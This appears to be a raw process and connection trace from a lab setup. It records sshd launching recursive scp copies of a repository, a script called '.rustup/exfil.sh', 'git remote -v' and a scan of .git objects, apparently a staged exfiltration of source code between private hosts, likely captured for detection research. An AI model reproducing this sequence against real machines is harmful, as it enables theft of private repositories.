 git.bovia.org
sshd
/usr/sbin/sshd -R
/usr/sbin/sshd -R
sh -c scp -r -f .
scp -r -f .
192.168.100.20:57741
/usr/home/vagrant/./demo-fronte
/usr/home/vagrant/./de
/usr/home/vagrant/./demo-backend/README.md
192.168.100.20:57741
192.168.100.10:22
cto.bovia.org
/bin/sh
.rustup/exfil.sh
git remote -v
192.168.100.10:22
/bin/sh
.rustup/exfil.sh
/bin/sh
.rustup/exfil.sh
scp -r git:
/usr/bin/ssh -x
-oForwardAgent=no
-oPermitLocalCommand=no
-oClearAllForwardings=yes
-- git scp -r -f
.
find . -depth 2
/usr/home/vagrant/stealthisrepo/.git/objects/info
/usr/home/vagrant/stealthisrepo/.git/objects/info
/usr/home/vagrant/stealthisrepo/.git/objects/info
10.0.0.2:22